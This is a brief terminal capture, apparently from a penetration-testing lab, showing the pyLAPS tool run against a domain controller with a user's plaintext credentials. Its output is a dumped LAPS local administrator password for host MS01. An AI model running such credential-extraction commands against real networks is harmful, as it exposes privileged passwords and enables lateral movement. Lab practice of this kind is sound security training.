 ┌──(destiny㉿falcon)-[~/tools-backup/pyLAPS]
└─$ python3 pyLAPS.py --action get --dc-ip 10.10.233.149 -u 'abbie.smith' -p 'CMe1x+nlRaaWEw'
pyLAPS
v1.2
@podalirius_
[+] Extracting LAPS passwords of all computers ...
| MS01$ : H447.++h6g5}xi
[+] All done!